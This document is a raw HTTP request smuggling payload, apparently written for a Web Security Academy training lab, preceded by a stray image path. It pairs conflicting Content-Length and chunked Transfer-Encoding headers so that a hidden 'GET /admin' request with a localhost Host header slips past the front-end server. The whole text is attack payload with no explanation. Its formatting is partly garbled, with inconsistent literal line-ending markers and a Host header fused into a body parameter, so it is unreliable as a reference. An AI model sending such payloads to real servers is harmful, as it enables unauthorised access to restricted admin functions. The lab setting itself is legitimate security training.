 POST / HTTP/1.1 \r \n
Host: 0ad8001503f505b78034ad90006200d3.web-security-academy.net \r
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 59 \r \n
Transfer-Encoding: chunked \r \n
\r \n
3 \r \n
abc \r \n
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
Host: localhost \r \n
Jarno: xPOST / HTTP/1.1 \r \n
\r \n
x=Host: 0ad8001503f505b78034ad90006200d3.web-security-academy.net
\r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 7 \r \n
\r \n
foo=bar